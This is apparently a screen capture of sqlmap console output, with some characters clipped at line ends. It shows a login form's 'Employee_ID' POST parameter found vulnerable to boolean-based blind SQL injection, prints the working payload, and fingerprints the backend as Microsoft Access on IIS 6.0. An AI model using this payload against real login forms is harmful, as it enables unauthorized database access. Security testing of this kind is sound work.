 [14:16:40] [INFO] checking if the injection point on POST parameter 'Employee_
' is a false positive
POST parameter 'Employee_ID' is vulnerable. Do you want to keep testing the oth
rs (if any)? [y/N] n
sqlmap identified the following injection points with a total of 65 HTTP(s) req
ests:
---
Place: POST
Parameter: Employee_ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Employee_ID=admin' AND 6175=6175 AND 'KoII'='KoII&Employee_Passwor
=aaaaaaa
---
[14:18:03] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[14:18:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 28 times
[14:18:03] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\
tput\ '
[*] shutting down at 14:18:03
C:\Python27\sqlmap>